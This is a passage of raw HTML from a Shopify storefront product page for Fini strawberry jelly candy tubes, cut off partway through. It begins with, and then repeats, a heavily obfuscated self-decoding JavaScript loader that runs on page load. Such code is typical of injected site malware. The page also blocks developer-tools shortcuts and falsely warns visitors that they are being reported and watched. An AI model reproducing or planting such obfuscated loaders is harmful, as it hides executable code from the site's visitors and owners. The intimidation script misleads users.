q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
     	
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">

    <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 3.99,
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-30","sku": "EXC.FINITUBESMORANGO80G","url": "/pt/products/fini-tubes-uva-80g-copy/pt/products/fini-tubes-uva-80g-copy?variant=49645146833201"
        }
],
      "gtin13": "8410525159619",
      "productId": "8410525159619",
    "brand": {
      "name": "Fini"
    },
    "name": "FINI TUBES MORANGO 80G",
    "description": "Fini Tubes Strawberry 80G\n\nTubes Fini, the first Tubes in Brazil. Sweet, long and tasty and have a tube shape.Winning over everyone wherever he goes, he is always sure of success.To eat at any time of the day and perfect for use in party table decorations and pastry dishes, making everything more colorful, with a unique and special touch!",
    "category": "Bomboniere",
    "url": "/pt/products/fini-tubes-uva-80g-copy/pt/products/fini-tubes-uva-80g-copy",
    "sku": "EXC.FINITUBESMORANGO80G",
    "image": {
      "@type": "ImageObject",
      "url": "https://braziliancorner.shop/cdn/shop/files/fini-bala-gelatina-tubes-morango-80g_1024x.jpg?v=1720641770",
      "image": "https://braziliancorner.shop/cdn/shop/files/fini-bala-gelatina-tubes-morango-80g_1024x.jpg?v=1720641770",
      "name": "FINI TUBES MORANGO 80G",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://braziliancorner.shop"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "FINI TUBES MORANGO 80G",
          "item": "https://braziliancorner.shop/pt/products/fini-tubes-uva-80g-copy"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product,page",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/pt",
        cartUrl: "\/pt\/cart",
        cartAddUrl: "\/pt\/cart\/add",
        cartChangeUrl: "\/pt\/cart\/change",
        searchUrl: "\/pt\/search",
        productRecommendationsUrl: "\/pt\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/theme.min.js?v=43322193085668013661746132946" defer></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.js?v=69914894784731455691743079355" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65856995633,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65856995633,storefrontBaseUrl: "https://braziliancorner.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1394934065","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1300037937","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"feca4421aae7ca748b48dfab898de65a","type":"APP","apiClientId":6618595,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"846430513","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XV19JBSRJ4\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_